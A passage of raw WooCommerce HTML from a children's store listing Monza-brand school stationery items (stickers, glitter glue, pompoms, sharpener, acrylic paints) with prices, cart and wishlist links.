<a href="#" class="babystreet-quick-view-link" data-id="3441" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3441 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3441"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3441,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3441&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3441"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3429 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-flowers-foam-stickers/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2644-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Flowers Foam Stickers" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2644-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2644-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2644-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2644-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2644-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-flowers-foam-stickers/">
			<span class="name">
    			Monza Flowers Foam Stickers			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.64</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3429" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3429" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3429" data-product_sku="s2644" aria-label="Add to cart: &ldquo;Monza Flowers Foam Stickers&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Flowers Foam Stickers&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3429" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3429" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3429 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3429"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3429,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3429&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3429"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-3318 status-publish first instock product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-glitter-pompom-assorted-colors-2-cm/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/Monza-S2993-kidsmug-250x250.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Glitter Pompom Assorted Colors 2 cm" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/Monza-S2993-kidsmug-250x250.gif 250w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-S2993-kidsmug-100x100.gif 100w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-S2993-kidsmug-150x150.gif 150w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-S2993-kidsmug-640x640.gif 640w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-S2993-kidsmug-60x60.gif 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/Monza-S2993-kidsmug-1.gif" class="attachment-shop_catalog size-shop_catalog" alt="Monza-S2993-kidsmug-1.gif" title="Monza-S2993-kidsmug-1.gif" decoding="async" loading="lazy" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-glitter-pompom-assorted-colors-2-cm/">
			<span class="name">
    			Monza Glitter Pompom Assorted Colors 2 cm			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.29</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3318" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3318" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3318" data-product_sku="s2993" aria-label="Add to cart: &ldquo;Monza Glitter Pompom Assorted Colors 2 cm&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Glitter Pompom Assorted Colors 2 cm&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3318" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3318" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3318 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3318"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3318,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3318&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3318"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3413 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-stickers-foam-turtle/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Stickers Foam Turtle" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-stickers-foam-turtle/">
			<span class="name">
    			Monza Stickers Foam Turtle			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.64</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3413" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3413" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3413" data-product_sku="s2636" aria-label="Add to cart: &ldquo;Monza Stickers Foam Turtle&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Stickers Foam Turtle&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3413" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3413" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3413 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3413"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3413,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3413&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3413"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3443 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-green-glitter-glue-100g/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Green Glitter Glue 100g" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug2-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug2-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug2-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug2-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug2-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-green-glitter-glue-100g/">
			<span class="name">
    			Monza Green Glitter Glue 100g			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.19</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3443" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3443" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3443" data-product_sku="" aria-label="Add to cart: &ldquo;Monza Green Glitter Glue 100g&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Green Glitter Glue 100g&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3443" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3443" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3443 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3443"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3443,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3443&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3443"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-3362 status-publish first instock product_cat-boys product_cat-girls product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-sharpener-with-cover/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/monza-S3080-kidsmug-2-250x250.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Sharpener With Cover" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/monza-S3080-kidsmug-2-250x250.gif 250w, https://kidsmug.com/wp-content/uploads/2022/10/monza-S3080-kidsmug-2-100x100.gif 100w, https://kidsmug.com/wp-content/uploads/2022/10/monza-S3080-kidsmug-2-150x150.gif 150w, https://kidsmug.com/wp-content/uploads/2022/10/monza-S3080-kidsmug-2-640x640.gif 640w, https://kidsmug.com/wp-content/uploads/2022/10/monza-S3080-kidsmug-2-60x60.gif 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/monza-S3080-kidsmug-1.gif" class="attachment-shop_catalog size-shop_catalog" alt="monza-S3080-kidsmug-1.gif" title="monza-S3080-kidsmug-1.gif" decoding="async" loading="lazy" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-sharpener-with-cover/">
			<span class="name">
    			Monza Sharpener With Cover			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.24</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3362" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3362" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3362" data-product_sku="s3080" aria-label="Add to cart: &ldquo;Monza Sharpener With Cover&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Sharpener With Cover&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3362" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3362" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3362 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3362"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3362,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3362&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3362"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-3356 status-publish first instock product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-acrylic-colors/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/Monza-s3009-kidsmug-250x250.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Acrylic Colors" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/Monza-s3009-kidsmug-250x250.gif 250w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s3009-kidsmug-100x100.gif 100w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s3009-kidsmug-150x150.gif 150w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s3009-kidsmug-640x640.gif 640w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s3009-kidsmug-60x60.gif 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/Monza-s3009-kidsmug-1.gif" class="attachment-shop_catalog size-shop_catalog" alt="Monza-s3009-kidsmug-1.gif" title="Monza-s3009-kidsmug-1.gif" decoding="async" loading="lazy" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-acrylic-colors/">
			<span class="name">
    			Monza Acrylic Colors			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>3.57</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3356" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3356" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3356" data-product_sku="s3009" aria-label="Add to cart: &ldquo;Monza Acrylic Colors&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Acrylic Colors&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3356" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3356" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3356 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3356"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3356,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3356&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3356"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3435 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-foam-a4-glitter-assorted-colors/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2648-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Foam A4 Glitter Assorted Colors" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2648-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2648-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2648-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2648-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2648-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-foam-a4-glitter-assorted-colors/">
			<span class="name">
    			Monza Foam A4 Glitter Assorted Colors			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>2.92</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3435" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3435" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3435" data-product_sku="s2648" aria-label="Add to cart: &ldquo;Monza Foam A4 Glitter Assorted Colors&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Foam A4 Glitter Assorted Colors&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3435" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3435" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3435 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3435"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3435,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
